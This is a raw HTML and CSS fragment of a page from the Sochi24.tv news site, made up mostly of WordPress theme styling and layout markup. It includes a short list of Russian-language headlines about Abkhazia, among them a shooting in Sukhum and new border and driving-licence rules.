(min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-40550","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="440";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="40550" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/vazhnoe-za-den/" ><span class="tdb-cat-bg"></span>Важное за день</a><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right 